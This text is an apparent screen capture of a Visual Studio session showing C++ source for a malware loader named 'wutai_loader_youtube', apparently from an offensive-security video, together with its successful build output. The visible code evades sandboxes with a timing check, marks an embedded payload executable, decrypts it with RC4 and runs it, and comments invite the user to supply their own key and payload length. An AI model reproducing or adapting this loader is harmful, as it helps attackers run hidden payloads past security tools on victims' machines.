 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) wutai_loader_youtube Sign in
Release x64 Local Windows Debugger Live Share
wutai_loader_youtube.cpp
wutai_loader_youtube (Global Scope) main(int argc, char ** argv)
34 data[n] ^= s[(s[i] + s[j]) % 256];
35 }
36 }
37
38 int main(int argc, char** argv)
39 {
40 // Simple sandbox evasion
41 auto start = std::chrono::system_clock::now();
42 std::this_thread::sleep_for(std::chrono::seconds(5));
43 auto end = std::chrono::system_clock::now();
44 std::chrono::duration<double> elapsed_seconds = end - start;
45 if (elapsed_seconds.count() <= 4.5) {
46 exit(0);
47 }
48
49 // Run our payload function
50 const char* key = "advapi32.dll"; // modify with your key
51 int len = 10822364; // modify with payload length
52 DWORD oldProtect = 0;
53 if (!VirtualProtect((LPVOID)&RunData, len, PAGE_EXECUTE_READWRITE, &oldProtect)) {
54 printf("Error: %d", GetLastError());
55 }
56 rc4((unsigned char*)&RunData, len, key);
57 VirtualProtect((LPVOID)&RunData, len, oldProtect, &oldProtect);
58 RunData();
59 }
60
145 % No issues found Ln: 58 Ch: 15 SPC CRLF
Output
Show output from: Build
1>Previous IPDB not found, fall back to full compilation.
1>All 53 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>wutai_loader_youtube.vcxproj -> C:\Users\xct\source\repos\wutai_loader_youtube\x64\Release\wutai_loader_youtube.exe
1>Done building project "wutai_loader_youtube.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Elapsed 00:03,009 ==========
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+ü)
Solution 'wutai_loader_youtube' (1 of 1 project)
wutai_loader_youtube
References
External Dependencies
Header Files
Resource Files
Source Files
data.asm
wutai_loader_youtube.cpp
Activate Windows
Go to Settings to activate Windows.
Solution Explorer Git Changes
This item does not support previewing Add to Source Control Select Repository 2
9°C
Sonnig
11:49
01/05/2023 7